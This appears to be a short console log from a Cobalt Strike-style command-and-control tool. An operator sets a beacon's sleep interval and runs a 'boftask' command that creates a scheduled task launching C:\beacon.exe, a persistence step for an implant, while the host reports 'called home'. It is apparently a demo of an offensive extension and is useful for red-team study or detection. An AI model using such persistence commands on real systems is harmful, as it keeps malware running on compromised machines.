 Script Console X Scripts X Beacon 192.168.0.104@9764[] X
07/29 20:35:03 beacon> sleep 5
07/29 20:35:03 [*] Tasked beacon to sleep for 5s
07/29 20:35:05 [+] host called home, sent: 16 bytes
07/29 20:35:36 beacon> boftask "test" "henry" "this is bof" "C:\\beacon.exe" ""
07/29 20:35:36 [*] Creating scheduled task as test
07/29 20:35:40 [+] host called home, sent: 6343 bytes